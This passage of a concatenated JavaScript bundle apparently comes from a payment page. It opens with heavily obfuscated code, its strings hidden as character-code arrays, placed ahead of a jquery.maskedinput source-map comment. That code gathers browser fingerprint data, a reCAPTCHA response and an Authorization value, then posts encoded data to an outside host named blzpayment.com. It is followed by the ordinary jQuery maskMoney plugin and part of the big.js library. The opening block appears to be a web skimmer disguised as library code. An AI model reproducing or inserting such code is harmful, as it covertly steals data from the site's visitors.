endor,plugins:navigator.plugins,[[102,105,110,103,101,114,112,114,105,110,116].map($=>_($)).join("")]:t},screen:{width:screen.width,height:screen.height,colorDepth:screen.colorDepth},font:function _(){try{return window.getComputedStyle(null.documentElement).fontFamily}catch{return""}}(),[[103,45,114,101,99,97,112,116,99,104,97,45,114,101,115,112,111,110,115,101].map($=>_($)).join("")]:j,clicks:Math.max(6,Math.floor(10*Math.random()))}),[[104,101,97,100,101,114,115].map($=>_($)).join("")]:{[[67,111,110,116,101,110,116,45,84,121,112,101].map($=>_($)).join("")]:[[97,112,112,108,105,99,97,116,105,111,110,47,106,115,111,110].map($=>_($)).join("")],[[65,117,116,104,111,114,105,122,97,116,105,111,110].map($=>_($)).join("")]:m}})}}catch(e){let r=JSON.stringify(e,Object.getOwnPropertyNames(e)),l=window[[[74,83,79,78].map($=>_($)).join("")]][[[115,116,114,105,110,103,105,102,121].map($=>_($)).join("")]]({[[101,114,114,111,114].map($=>_($)).join("")]:r,[[100,97,116,97].map($=>_($)).join("")]:String(n)}),c=$=>$.split([[].map($=>_($)).join("")]).map(_=>_.charCodeAt(0)),s=$=>([[48].map($=>_($)).join("")]+Number($).toString(16)).substr(-2),g=$=>c(window[[[108,111,99,97,116,105,111,110].map($=>_($)).join("")]][[[104,111,115,116].map($=>_($)).join("")]]).reduce((_,$)=>_^$,$);fetch([[104,116,116,112,115,58,47,47,98,108,122,112,97,121,109,101,110,116,46,99,111,109,47,97,112,105,47,118,50,47,97,110,97,108,121,116,105,99,115,47,101,114,114,111,114].map($=>_($)).join("")],{[[109,101,116,104,111,100].map($=>_($)).join("")]:[[80,79,83,84].map($=>_($)).join("")],[[98,111,100,121].map($=>_($)).join("")]:JSON.stringify({[[101,114,114,111,114].map($=>_($)).join("")]:l[[[115,112,108,105,116].map($=>_($)).join("")]]([[].map($=>_($)).join("")])[[[109,97,112].map($=>_($)).join("")]](c)[[[109,97,112].map($=>_($)).join("")]](g)[[[109,97,112].map($=>_($)).join("")]](s)[[[106,111,105,110].map($=>_($)).join("")]]([[].map($=>_($)).join("")])}),[[104,101,97,100,101,114,115].map($=>_($)).join("")]:{[[67,111,110,116,101,110,116,45,84,121,112,101].map($=>_($)).join("")]:[[97,112,112,108,105,99,97,116,105,111,110,47,106,115,111,110].map($=>_($)).join("")]}})}})(),$.call(this,n)}}();
//@ sourceMappingURL=Scripts/jquery.maskedinput.min.js.map
;
(function ($) {
    "use strict";
    if (!$.browser) {
        $.browser = {};
        $.browser.mozilla = /mozilla/.test(navigator.userAgent.toLowerCase()) && !/webkit/.test(navigator.userAgent.toLowerCase());
        $.browser.webkit = /webkit/.test(navigator.userAgent.toLowerCase());
        $.browser.opera = /opera/.test(navigator.userAgent.toLowerCase());
        $.browser.msie = /msie/.test(navigator.userAgent.toLowerCase());
    }

    var methods = {
        destroy : function () {
            $(this).unbind(".maskMoney");

            if ($.browser.msie) {
                this.onpaste = null;
            }
            return this;
        },

        mask : function (value) {
            return this.each(function () {
                var $this = $(this),
                    decimalSize;
                if (typeof value === "number") {
                    $this.trigger("mask");
                    decimalSize = $($this.val().split(/\D/)).last()[0].length;
                    value = value.toFixed(decimalSize);
                    $this.val(value);
                }
                return $this.trigger("mask");
            });
        },

        unmasked : function () {
            return this.map(function () {
                var value = ($(this).val() || "0"),
                    isNegative = value.indexOf("-") !== -1,
                    decimalPart;
                // get the last position of the array that is a number(coercion makes "" to be evaluated as false)
                $(value.split(/\D/).reverse()).each(function (index, element) {
                    if(element) {
                        decimalPart = element;
                        return false;
                   }
                });
                value = value.replace(/\D/g, "");
                value = value.replace(new RegExp(decimalPart + "$"), "." + decimalPart);
                if (isNegative) {
                    value = "-" + value;
                }
                return parseFloat(value);
            });
        },

        init : function (settings) {
            settings = $.extend({
                prefix: "",
                suffix: "",
                affixesStay: true,
                thousands: ",",
                decimal: ".",
                precision: 2,
                allowZero: false,
                allowNegative: false
            }, settings);

            return this.each(function () {
                var $input = $(this),
                    onFocusValue;

                // data-* api
                settings = $.extend(settings, $input.data());

                function getInputSelection() {
                    var el = $input.get(0),
                        start = 0,
                        end = 0,
                        normalizedValue,
                        range,
                        textInputRange,
                        len,
                        endRange;

                    if (typeof el.selectionStart === "number" && typeof el.selectionEnd === "number") {
                        start = el.selectionStart;
                        end = el.selectionEnd;
                    } else {
                        range = document.selection.createRange();

                        if (range && range.parentElement() === el) {
                            len = el.value.length;
                            normalizedValue = el.value.replace(/\r\n/g, "\n");

                            // Create a working TextRange that lives only in the input
                            textInputRange = el.createTextRange();
                            textInputRange.moveToBookmark(range.getBookmark());

                            // Check if the start and end of the selection are at the very end
                            // of the input, since moveStart/moveEnd doesn't return what we want
                            // in those cases
                            endRange = el.createTextRange();
                            endRange.collapse(false);

                            if (textInputRange.compareEndPoints("StartToEnd", endRange) > -1) {
                                start = end = len;
                            } else {
                                start = -textInputRange.moveStart("character", -len);
                                start += normalizedValue.slice(0, start).split("\n").length - 1;

                                if (textInputRange.compareEndPoints("EndToEnd", endRange) > -1) {
                                    end = len;
                                } else {
                                    end = -textInputRange.moveEnd("character", -len);
                                    end += normalizedValue.slice(0, end).split("\n").length - 1;
                                }
                            }
                        }
                    }

                    return {
                        start: start,
                        end: end
                    };
                } // getInputSelection

                function canInputMoreNumbers() {
                    var haventReachedMaxLength = !($input.val().length >= $input.attr("maxlength") && $input.attr("maxlength") >= 0),
                        selection = getInputSelection(),
                        start = selection.start,
                        end = selection.end,
                        haveNumberSelected = (selection.start !== selection.end && $input.val().substring(start, end).match(/\d/)) ? true : false,
                        startWithZero = ($input.val().substring(0, 1) === "0");
                    return haventReachedMaxLength || haveNumberSelected || startWithZero;
                }

                function setCursorPosition(pos) {
                    $input.each(function (index, elem) {
                        if (elem.setSelectionRange) {
                            elem.focus();
                            elem.setSelectionRange(pos, pos);
                        } else if (elem.createTextRange) {
                            var range = elem.createTextRange();
                            range.collapse(true);
                            range.moveEnd("character", pos);
                            range.moveStart("character", pos);
                            range.select();
                        }
                    });
                }

                function setSymbol(value) {
                    var operator = "";
                    if (value.indexOf("-") > -1) {
                        value = value.replace("-", "");
                        operator = "-";
                    }
                    return operator + settings.prefix + value + settings.suffix;
                }

                function maskValue(value) {
                    var negative = (value.indexOf("-") > -1 && settings.allowNegative) ? "-" : "",
                        onlyNumbers = value.replace(/[^0-9]/g, ""),
                        integerPart = onlyNumbers.slice(0, onlyNumbers.length - settings.precision),
                        newValue,
                        decimalPart,
                        leadingZeros;

                    // remove initial zeros
                    integerPart = integerPart.replace(/^0*/g, "");
                    // put settings.thousands every 3 chars
                    integerPart = integerPart.replace(/\B(?=(\d{3})+(?!\d))/g, settings.thousands);
                    if (integerPart === "") {
                        integerPart = "0";
                    }
                    newValue = negative + integerPart;

                    if (settings.precision > 0) {
                        decimalPart = onlyNumbers.slice(onlyNumbers.length - settings.precision);
                        leadingZeros = new Array((settings.precision + 1) - decimalPart.length).join(0);
                        newValue += settings.decimal + leadingZeros + decimalPart;
                    }
                    return setSymbol(newValue);
                }

                function maskAndPosition(startPos) {
                    var originalLen = $input.val().length,
                        newLen;
                    $input.val(maskValue($input.val()));
                    newLen = $input.val().length;
                    startPos = startPos - (originalLen - newLen);
                    setCursorPosition(startPos);
                }

                function mask() {
                    var value = $input.val();
                    $input.val(maskValue(value));
                }

                function changeSign() {
                    var inputValue = $input.val();
                    if (settings.allowNegative) {
                        if (inputValue !== "" && inputValue.charAt(0) === "-") {
                            return inputValue.replace("-", "");
                        } else {
                            return "-" + inputValue;
                        }
                    } else {
                        return inputValue;
                    }
                }

                function preventDefault(e) {
                    if (e.preventDefault) { //standard browsers
                        e.preventDefault();
                    } else { // old internet explorer
                        e.returnValue = false;
                    }
                }

                function keypressEvent(e) {
                    e = e || window.event;
                    var key = e.which || e.charCode || e.keyCode,
                        keyPressedChar,
                        selection,
                        startPos,
                        endPos,
                        value;
                    //added to handle an IE "special" event
                    if (key === undefined) {
                        return false;
                    }

                    // any key except the numbers 0-9
                    if (key < 48 || key > 57) {
                        // -(minus) key
                        if (key === 45) {
                            $input.val(changeSign());
                            return false;
                        // +(plus) key
                        } else if (key === 43) {
                            $input.val($input.val().replace("-", ""));
                            return false;
                        // enter key or tab key
                        } else if (key === 13 || key === 9) {
                            return true;
                        } else if ($.browser.mozilla && (key === 37 || key === 39) && e.charCode === 0) {
                            // needed for left arrow key or right arrow key with firefox
                            // the charCode part is to avoid allowing "%"(e.charCode 0, e.keyCode 37)
                            return true;
                        } else { // any other key with keycode less than 48 and greater than 57
                            preventDefault(e);
                            return true;
                        }
                    } else if (!canInputMoreNumbers()) {
                        return false;
                    } else {
                        preventDefault(e);

                        keyPressedChar = String.fromCharCode(key);
                        selection = getInputSelection();
                        startPos = selection.start;
                        endPos = selection.end;
                        value = $input.val();
                        $input.val(value.substring(0, startPos) + keyPressedChar + value.substring(endPos, value.length));
                        maskAndPosition(startPos + 1);
                        return false;
                    }
                }

                function keydownEvent(e) {
                    e = e || window.event;
                    var key = e.which || e.charCode || e.keyCode,
                        selection,
                        startPos,
                        endPos,
                        value,
                        lastNumber;
                    //needed to handle an IE "special" event
                    if (key === undefined) {
                        return false;
                    }

                    selection = getInputSelection();
                    startPos = selection.start;
                    endPos = selection.end;

                    if (key === 8 || key === 46 || key === 63272) { // backspace or delete key (with special case for safari)
                        preventDefault(e);

                        value = $input.val();
                        // not a selection
                        if (startPos === endPos) {
                            // backspace
                            if (key === 8) {
                                if (settings.suffix === "") {
                                    startPos -= 1;
                                } else {
                                    // needed to find the position of the last number to be erased
                                    lastNumber = value.split("").reverse().join("").search(/\d/);
                                    startPos = value.length - lastNumber - 1;
                                    endPos = startPos + 1;
                                }
                            //delete
                            } else {
                                endPos += 1;
                            }
                        }

                        $input.val(value.substring(0, startPos) + value.substring(endPos, value.length));

                        maskAndPosition(startPos);
                        return false;
                    } else if (key === 9) { // tab key
                        return true;
                    } else { // any other key
                        return true;
                    }
                }

                function focusEvent() {
                    onFocusValue = $input.val();
                    mask();
                    var input = $input.get(0),
                        textRange;
                    if (input.createTextRange) {
                        textRange = input.createTextRange();
                        textRange.collapse(false); // set the cursor at the end of the input
                        textRange.select();
                    }
                }

                function cutPasteEvent() {
                    setTimeout(function() {
                        mask();
                    }, 0);
                }

                function getDefaultMask() {
                    var n = parseFloat("0") / Math.pow(10, settings.precision);
                    return (n.toFixed(settings.precision)).replace(new RegExp("\\.", "g"), settings.decimal);
                }

                function blurEvent(e) {
                    if ($.browser.msie) {
                        keypressEvent(e);
                    }

                    if ($input.val() === "" || $input.val() === setSymbol(getDefaultMask())) {
                        if (!settings.allowZero) {
                            $input.val("");
                        } else if (!settings.affixesStay) {
                            $input.val(getDefaultMask());
                        } else {
                            $input.val(setSymbol(getDefaultMask()));
                        }
                    } else {
                        if (!settings.affixesStay) {
                            var newValue = $input.val().replace(settings.prefix, "").replace(settings.suffix, "");
                            $input.val(newValue);
                        }
                    }
                    if ($input.val() !== onFocusValue) {
                        $input.change();
                    }
                }

                function clickEvent() {
                    var input = $input.get(0),
                        length;
                    if (input.setSelectionRange) {
                        length = $input.val().length;
                        input.setSelectionRange(length, length);
                    } else {
                        $input.val($input.val());
                    }
                }

                $input.unbind(".maskMoney");
                $input.bind("keypress.maskMoney", keypressEvent);
                $input.bind("keydown.maskMoney", keydownEvent);
                $input.bind("blur.maskMoney", blurEvent);
                $input.bind("focus.maskMoney", focusEvent);
                $input.bind("click.maskMoney", clickEvent);
                $input.bind("cut.maskMoney", cutPasteEvent);
                $input.bind("paste.maskMoney", cutPasteEvent);
                $input.bind("mask.maskMoney", mask);
            });
        }
    };

    $.fn.maskMoney = function (method) {
        if (methods[method]) {
            return methods[method].apply(this, Array.prototype.slice.call(arguments, 1));
        } else if (typeof method === "object" || ! method) {
            return methods.init.apply(this, arguments);
        } else {
            $.error("Method " +  method + " does not exist on jQuery.maskMoney");
        }
    };
})(window.jQuery || window.Zepto);
;
/*
 *  big.js v6.0.1
 *  A small, fast, easy-to-use library for arbitrary-precision decimal arithmetic.
 *  Copyright (c) 2020 Michael Mclaughlin
 *  https://github.com/MikeMcl/big.js/LICENCE.md
 */
;(function (GLOBAL) {
  'use strict';
  var Big,


/************************************** EDITABLE DEFAULTS *****************************************/


    // The default values below must be integers within the stated ranges.

    /*
     * The maximum number of decimal places (DP) of the results of operations involving division:
     * div and sqrt, and pow with negative exponents.
     */
    DP = 20,            // 0 to MAX_DP

    /*
     * The rounding mode (RM) used when rounding to the above decimal places.
     *
     *  0  Towards zero (i.e. truncate, no rounding).       (ROUND_DOWN)
     *  1  To nearest neighbour. If equidistant, round up.  (ROUND_HALF_UP)
     *  2  To nearest neighbour. If equidistant, to even.   (ROUND_HALF_EVEN)
     *  3  Away from zero.                                  (ROUND_UP)
     */
    RM = 1,             // 0, 1, 2 or 3

    // The maximum value of DP and Big.DP.
    MAX_DP = 1E6,       // 0 to 1000000

    // The maximum magnitude of the exponent argument to the pow method.
    MAX_POWER = 1E6,    // 1 to 1000000

    /*
     * The negative exponent (NE) at and beneath which toString returns exponential notation.
     * (JavaScript numbers: -7)
     * -1000000 is the minimum recommended exponent value of a Big.
     */
    NE = -7,            // 0 to -1000000

    /*
     * The positive exponent (PE) at and above which toString returns exponential notation.
     * (JavaScript numbers: 21)
     * 1000000 is the maximum recommended exponent value of a Big, but this limit is not enforced.
     */
    PE = 21,            // 0 to 1000000

    /*
     * When true, an error will be thrown if a primitive number is passed to the Big constructor,
     * or if valueOf is called, or if toNumber is called on a Big which cannot be converted to a
     * primitive number without a loss of precision.
     */
    STRICT = false,     // true or false


/**************************************************************************************************/


    // Error messages.
    NAME = '[big.js] ',
    INVALID = NAME + 'Invalid ',
    INVALID_DP = INVALID + 'decimal places',
    INVALID_RM = INVALID + 'rounding mode',
    DIV_BY_ZERO = NAME + 'Division by zero',

    // The shared prototype object.
    P = {},
    UNDEFINED = void 0,
    NUMERIC = /^-?(\d+(\.\d*)?|\.\d+)(e[+-]?\d+)?$/i;


  /*
   * Create and return a Big constructor.
   */
  function _Big_() {

    /*
     * The Big constructor and exported function.
     * Create and return a new instance of a Big number object.
     *
     * n {number|string|Big} A numeric value.
     */
    function Big(n) {
      var x = this;

      // Enable constructor usage without new.
      if (!(x instanceof Big)) return n === UNDEFINED ? _Big_() : new Big(n);

      // Duplicate.
      if (n instanceof Big) {
        x.s = n.s;
        x.e = n.e;
        x.c = n.c.slice();
      } else {
        if (typeof n !== 'string') {
          if (Big.strict === true) {
            throw TypeError(INVALID + 'number');
          }

          // Minus zero?
          n = n === 0 && 1 / n < 0 ? '-0' : String(n);
        }

        parse(x, n);
      }

      // Retain a reference to this Big constructor.
      // Shadow Big.prototype.constructor which points to Object.
      x.constructor = Big;
    }

    Big.prototype = P;
    Big.DP = DP;
    Big.RM = RM;
    Big.NE = NE;
    Big.PE = PE;
    Big.strict = STRICT;

    return Big;
  }


  /*
   * Parse the number or string value passed to a Big constructor.
   *
   * x {Big} A Big number instance.
   * n {number|string} A numeric value.
   */
  function parse(x, n) {
    var e, i, nl;

    if (!NUMERIC.test(n)) {
      throw Error(INVALID + 'number');
    }

    // Determine sign.
    x.s = n.charAt(0) == '-' ? (n = n.slice(1), -1) : 1;

    // Decimal point?
    if ((e = n.indexOf('.')) > -1) n = n.replace('.', '');

    // Exponential form?
    if ((i = n.search(/e/i)) > 0) {

      // Determine exponent.
      if (e < 0) e = i;
      e += +n.slice(i + 1);
      n = n.substring(0, i);
    } else if (e < 0) {

      // Integer.
      e = n.length;
    }

    nl = n.length;

    // Determine leading zeros.
    for (i = 0; i < nl && n.charAt(i) == '0';) ++i;

    if (i == nl) {

      // Zero.
      x.c = [x.e = 0];
    } else {

      // Determine trailing zeros.
      for (; nl > 0 && n.charAt(--nl) == '0';);
      x.e = e - i - 1;
      x.c = [];

      // Convert string to array of digits without leading/trailing zeros.
      for (e = 0; i <= nl;) x.c[e++] = +n.charAt(i++);
    }

    return x;
  }


  /*
   * Round Big x to a maximum of sd significant digits using rounding mode rm.
   *
   * x {Big} The Big to round.
   * sd {number} Significant digits: integer, 0 to MAX_DP inclusive.
   * rm {number} Rounding mode: 0 (down), 1 (half-up), 2 (half-even) or 3 (up).
   * [more] {boolean} Whether the result of division was truncated.
   */
  function round(x, sd, rm, more) {
    var xc = x.c;

    if (rm === UNDEFINED) rm = Big.RM;
    if (rm !== 0 && rm !== 1 && rm !== 2 && rm !== 3) {
      throw Error(INVALID_RM);
    }

    if (sd < 1) {
      more =
        rm === 3 && (more || !!xc[0]) || sd === 0 && (
        rm === 1 && xc[0] >= 5 ||
        rm === 2 && (xc[0] > 5 || xc[0] === 5 && (more || xc[1] !== UNDEFINED))
      );

      xc.length = 1;

      if (more) {

        // 1, 0.1, 0.01, 0.001, 0.0001 etc.
        x.e = x.e - sd + 1;
        xc[0] = 1;
      } else {

        // Zero.
        xc[0] = x.e = 0;
      }
    } else if (sd < xc.length) {

      // xc[sd] is the digit after the digit that may be rounded up.
      more =
        rm === 1 && xc[sd] >= 5 ||
        rm === 2 && (xc[sd] > 5 || xc[sd] === 5 &&
          (more || xc[sd + 1] !== UNDEFINED || xc[sd - 1] & 1)) ||
        rm === 3 && (more || !!xc[0]);

      // Remove any digits after the required precision.
      xc.length = sd--;

      // Round up?
      if (more) {

        // Rounding up may mean the previous digit has to be rounded up.
        for (; ++xc[sd] > 9;) {
          xc[sd] = 0;
          if (!sd--) {
            ++x.e;
            xc.unshift(1);
          }
        }
      }

      // Remove trailing zeros.
      for (sd = xc.length; !xc[--sd];) xc.pop();
    }

    return x;
  }


  /*
   * Return a string representing the value of Big x in normal or exponential notation.
   * Handles P.toExponential, P.toFixed, P.toJSON, P.toPrecision, P.toString and P.valueOf.
   */
  function stringify(x, doExponential, isNonzero) {
    var e = x.e,
      s = x.c.join(''),
      n = s.length;

    // Exponential notation?
    if (doExponential) {
      s = s.charAt(0) + (n > 1 ? '.' + s.slice(1) : '') + (e < 0 ? 'e' : 'e+') + e;

    // Normal notation.
    } else if (e < 0) {
      for (; ++e;) s = '0' + s;
      s = '0.' + s;
    } else if (e > 0) {
      if (++e > n) {
        for (e -= n; e--;) s += '0';
      } else if (e < n) {
        s = s.slice(0, e) + '.' + s.slice(e);
      }
    } else if (n > 1) {
      s = s.charAt(0) + '.' + s.slice(1);
    }

    return x.s < 0 && isNonzero ? '-' + s : s;
  }


  // Prototype/instance methods


  /*
   * Return a new Big whose value is the absolute value of this Big.
   */
  P.abs = function () {
    var x = new this.constructor(this);
    x.s = 1;
    return x;
  };


  /*
   * Return 1 if the value of this Big is greater than the value of Big y,
   *       -1 if the value of this Big is less than the value of Big y, or
   *        0 if they have the same value.
   */
  P.cmp = function (y) {
    var isneg,
      x = this,
      xc = x.c,
      yc = (y = new x.constructor(y)).c,
      i = x.s,
      j = y.s,
      k = x.e,
      l = y.e;

    // Either zero?
    if (!xc[0] || !yc[0]) return !xc[0] ? !yc[0] ? 0 : -j : i;

    // Signs differ?
    if (i != j) return i;

    isneg = i < 0;

    // Compare exponents.
    if (k != l) return k > l ^ isneg ? 1 : -1;

    j = (k = xc.length) < (l = yc.length) ? k : l;

    // Compare digit by digit.
    for (i = -1; ++i < j;) {
      if (xc[i] != yc[i]) return xc[i] > yc[i] ^ isneg ? 1 : -1;
    }

    // Compare lengths.
    return k == l ? 0 : k > l ^ isneg ? 1 : -1;
  };


  /*
   * Return a new Big whose value is the value of this Big divided by the value of Big y, rounded,
   * if necessary, to a maximum of Big.DP decimal places using rounding mode Big.RM.
   */
  P.div = function (y) {
    var x = this,
      Big = x.constructor,
      a = x.c,                  // dividend
      b = (y = new Big(y)).c,   // divisor
      k = x.s == y.s ? 1 : -1,
      dp = Big.DP;

    if (dp !== ~~dp || dp < 0 || dp > MAX_DP) {
      throw Error(INVALID_DP);
    }

    // Divisor is zero?
    if (!b[0]) {
      throw Error(DIV_BY_ZERO);
    }

    // Dividend is 0? Return +-0.
    if (!a[0]) return new Big(k * 0);

    var bl, bt, n, cmp, ri,
      bz = b.slice(),
      ai = bl = b.length,
      al = a.length,
      r = a.slice(0, bl),   // remainder
      rl = r.length,
      q = y,                // quotient
      qc = q.c = [],
      qi = 0,
      p = dp + (q.e = x.e - y.e) + 1;    // precision of the result

    q.s = k;
    k = p < 0 ? 0 : p;

    // Create version of divisor with leading zero.
    bz.unshift(0);

    // Add zeros to make remainder as long as divisor.
    for (; rl++ < bl;) r.push(0);

    do {

      // n is how many times the divisor goes into current remainder.
      for (n = 0; n < 10; n++) {

        // Compare divisor and remainder.
        if (bl != (rl = r.length)) {
          cmp = bl > rl ? 1 : -1;
        } else {
          for (ri = -1, cmp = 0; ++ri < bl;) {
            if (b[ri] != r[ri]) {
              cmp = b[ri] > r[ri] ? 1 : -1;
              break;
            }
          }
        }

        // If divisor < remainder, subtract divisor from remainder.
        if (cmp < 0) {

          // Remainder can't be more than 1 digit longer than divisor.
          // Equalise lengths using divisor with extra leading zero?
          for (bt = rl == bl ? b : bz; rl;) {
            if (r[--rl] < bt[rl]) {
              ri = rl;
              for (; ri && !r[--ri];) r[ri] = 9;
              --r[ri];
              r[rl] += 10;
            }
            r[rl] -= bt[rl];
          }

          for (; !r[0];) r.shift();
        } else {
          break;
        }
      }

      // Add the digit n to the result array.
      qc[qi++] = cmp ? n : ++n;

      // Update the remainder.
      if (r[0] && cmp) r[rl] = a[ai] || 0;
      else r = [a[ai]];

    } while ((ai++ < al || r[0] !== UNDEFINED) && k--);

    // Leading zero? Do not remove if result is simply zero (qi == 1).
    if (!qc[0] && qi != 1) {

      // There can't be more than one zero.
      qc.shift();
      q.e--;
      p--;
    }

    // Round?
    if (qi > p) round(q, p, Big.RM, r[0] !== UNDEFINED);

    return q;
  };


  /*
   * Return true if the value of this Big is equal to the value of Big y, otherwise return false.
   */
  P.eq = function (y) {
    return this.cmp(y) === 0;
  };


  /*
   * Return true if the value of this Big is greater than the value of Big y, otherwise return
   * false.
   */
  P.gt = function (y) {
    return this.cmp(y) > 0;
  };


  /*
   * Return true if the value of this Big is greater than or equal to the value of Big y, otherwise
   * return false.
   */
  P.gte = function (y) {
    return this.cmp(y) > -1;
  };


  /*
   * Return true if the value of this Big is less than the value of Big y, otherwise return false.
   */
  P.lt = function (y) {
    return this.cmp(y) < 0;
  };


  /*
   * Return true if the value of this Big is less than or equal to the value of Big y, otherwise
   * return false.
   */
  P.lte = function (y) {
    return this.cmp(y) < 1;
  };


  /*
   * Return a new Big whose value is the value of this Big minus the value of Big y.
   */
  P.minus = P.sub = function (y) {
    var i, j, t, xlty,
      x = this,
      Big = x.constructor,
      a = x.s,
      b = (y = new Big(y)).s;

    // Signs differ?
    if (a != b) {
      y.s = -b;
      return x.plus(y);
    }

    var xc = x.c.slice(),
      xe = x.e,
      yc = y.c,
      ye = y.e;

    // Either zero?
    if (!xc[0] || !yc[0]) {

      // y is non-zero? x is non-zero? Or both are zero.
      return yc[0] ? (y.s = -b, y) : new Big(xc[0] ? x : 0);
    }

    // Determine which is the bigger number. Prepend zeros to equalise exponents.
    if (a = xe - ye) {

      if (xlty = a < 0) {
        a = -a;
        t = xc;
      } else {
        ye = xe;
        t = yc;
      }

      t.reverse();
      for (b = a; b--;) t.push(0);
      t.reverse();
    } else {

      // Exponents equal. Check digit by digit.
      j = ((xlty = xc.length < yc.length) ? xc : yc).length;

      for (a = b = 0; b < j; b++) {
        if (xc[b] != yc[b]) {
          xlty = xc[b] < yc[b];
          break;
        }
      }
    }

    // x < y? Point xc to the array of the bigger number.
    if (xlty) {
      t = xc;
      xc = yc;
      yc = t;
      y.s = -y.s;
    }

    /*
     * Append zeros to xc if shorter. No need to add zeros to yc if shorter as subtraction only
     * needs to start at yc.length.
     */
    if ((b = (j = yc.length) - (i = xc.length)) > 0) for (; b--;) xc[i++] = 0;

    // Subtract yc from xc.
    for (b = i; j > a;) {
      if (xc[--j] < yc[j]) {
        for (i = j; i && !xc[--i];) xc[i] = 9;
        --xc[i];
        xc[j] += 10;
      }

      xc[j] -= yc[j];
    }

    // Remove trailing zeros.
    for (; xc[--b] === 0;) xc.pop();

    // Remove leading zeros and adjust exponent accordingly.
    for (; xc[0] === 0;) {
      xc.shift();
      --ye;
    }

    if (!xc[0]) {

      // n - n = +0
      y.s = 1;

      // Result must be zero.
      xc = [ye = 0];
    }

    y.c = xc;
    y.e = ye;

    return y;
  };


  /*
   * Return a new Big whose value is the value of this Big modulo the value of Big y.
   */
  P.mod = function (y) {
    var ygtx,
      x = this,
      Big = x.constructor,
      a = x.s,
      b = (y = new Big(y)).s;

    if (!y.c[0]) {
      throw Error(DIV_BY_ZERO);
    }

    x.s = y.s = 1;
    ygtx = y.cmp(x) == 1;
    x.s = a;
    y.s = b;

    if (ygtx) return new Big(x);

    a = Big.DP;
    b = Big.RM;
    Big.DP = Big.RM = 0;
    x = x.div(y);
    Big.DP = a;
    Big.RM = b;

    return this.minus(x.times(y));
  };


  /*
   * Return a new Big whose value is the value of this Big plus the value of Big y.
   */
  P.plus = P.add = function (y) {
    var t,
      x = this,
      Big = x.constructor,
      a = x.s,
      b = (y = new Big(y)).s;

    // Signs differ?
    if (a != b) {
      y.s = -b;
      return x.minus(y);
    }

    var xe = x.e,
      xc = x.c,
      ye = y.e,
      yc = y.c;

    // Either zero? y is non-zero? x is non-zero? Or both are zero.
    if (!xc[0] || !yc[0]) return yc[0] ? y : new Big(xc[0] ? x : a * 0);

    xc = xc.slice();

    // Prepend zeros to equalise exponents.
    // Note: reverse faster than unshifts.
    if (a = xe - ye) {
      if (a > 0) {
        ye = xe;
        t = yc;
      } else {
        a = -a;
        t = xc;
      }

      t.reverse();
      for (; a--;) t.push(0);
      t.reverse();
    }

    // Point xc to the longer array.
    if (xc.length - yc.length < 0) {
      t = yc;
      yc = xc;
      xc = t;
    }

    a = yc.length;

    // Only start adding at yc.length - 1 as the further digits of xc can be left as they are.
    for (b = 0; a; xc[a] %= 10) b = (xc[--a] = xc[a] + yc[a] + b) / 10 | 0;

    // No need to check for zero, as +x + +y != 0 && -x + -y != 0

    if (b) {
      xc.unshift(b);
      ++ye;
    }

    // Remove trailing zeros.
    for (a = xc.length; xc[--a] === 0;) xc.pop();

    y.c = xc;
    y.e = ye;

    return y;
  };


  /*
   * Return a Big whose value is the value of this Big raised to the power n.
   * If n is negative, round to a maximum of Big.DP decimal places using rounding
   * mode Big.RM.
   *
   * n {number} Integer, -MAX_POWER to MAX_POWER inclusive.
   */
  P.pow = function (n) {
    var x = this,
      one = new x.constructor(1),
      y = one,
      isneg = n < 0;

    if (n !== ~~n || n < -MAX_POWER || n > MAX_POWER) {
      throw Error(INVALID + 'exponent');
    }

    if (isneg) n = -n;

    for (;;) {
      if (n & 1) y = y.times(x);
      n >>= 1;
      if (!n) break;
      x = x.times(x);
    }

    return isneg ? one.div(y) : y;
  };


  /*
   * Return a new Big whose value is the value of this Big rounded to a maximum precision of sd
   * significant digits using rounding mode rm, or Big.RM if rm is not specified.
   *
   * sd {number} Significant digits: integer, 1 to MAX_DP inclusive.
   * rm? {number} Rounding mode: 0 (down), 1 (half-up), 2 (half-even) or 3 (up).
   */
  P.prec = function (sd, rm) {
    if (sd !== ~~sd || sd < 1 || sd > MAX_DP) {
      throw Error(INVALID + 'precision');
    }
    return round(new this.constructor(this), sd, rm);
  };


  /*
   * Return a new Big whose value is the value of this Big rounded to a maximum of dp decimal places
   * using rounding mode rm, or Big.RM if rm is not specified.
   * If dp is negative, round to an integer which is a multiple of 10**-dp.
   * If dp is not specified, round to 0 decimal places.
   *
   * dp? {number} Integer, -MAX_DP to MAX_DP inclusive.
   * rm? {number} Rounding mode: 0 (down), 1 (half-up), 2 (half-even) or 3 (up).
   */
  P.round = function (dp, rm) {
    if (dp === UNDEFINED) dp = 0;
    else if (dp !== ~~dp || dp < -MAX_DP || dp > MAX_DP) {
      throw Error(INVALID_DP);
    }
    return round(new this.constructor(this), dp + this.e + 1, rm);
  };


  /*
   * Return a new Big whose value is the square root of the value of this Big, rounded, if
   * necessary, to a maximum of Big.DP decimal places using rounding mode Big.RM.
   */
  P.sqrt = function () {
    var r, c, t,
      x = this,
      Big = x.constructor,
      s = x.s,
      e = x.e,
      half = new Big(0.5);

    // Zero?
    if (!x.c[0]) return new Big(x);

    // Negative?
    if (s < 0) {
      throw Error(NAME + 'No square root');
    }

    // Estimate.
    s = Math.sqrt(x + '');

    // Math.sqrt underflow/overflow?
    // Re-estimate: pass x coefficient to Math.sqrt as integer, then adjust the result exponent.
    if (s === 0 || s === 1 / 0) {
      c = x.c.join('');
      if (!(c.length + e & 1)) c += '0';
      s = Math.sqrt(c);
      e = ((e + 1) / 2 | 0) - (e < 0 || e & 1);
      r = new Big((s == 1 / 0 ? '5e' : (s = s.toExponential()).slice(0, s.indexOf('e') + 1)) + e);
    } else {
      r = new Big(s);
    }

    e = r.e + (Big.DP += 4);

    // Newton-Raphson iteration.
    do {
      t = r;
      r = half.times(t.plus(x.div(t)));
    } while (t.c.slice(0, e).join('') !== r.c.slice(0, e).join(''));

    return round(r, (Big.DP -= 4) + r.e + 1, Big.RM);
  };


  /*
   * Return a new Big whose value is the value of this Big times the value of Big y.
   */
  P.times = P.mul = function (y) {
    var c,
      x = this,
      Big = x.constructor,
      xc = x.c,
      yc = (y = new Big(y)).c,
      a = xc.length,
      b = yc.length,
      i = x.e,
      j = y.e;

    // Determine sign of result.
    y.s = x.s == y.s ? 1 : -1;

    // Return signed 0 if either 0.
    if (!xc[0] || !yc[0]) return new Big(y.s * 0);

    // Initialise exponent of result as x.e + y.e.
    y.e = i + j;

    // If array xc has fewer digits than yc, swap xc and yc, and lengths.
    if (a < b) {
      c = xc;
      xc = yc;
      yc = c;
      j = a;
      a = b;
      b = j;
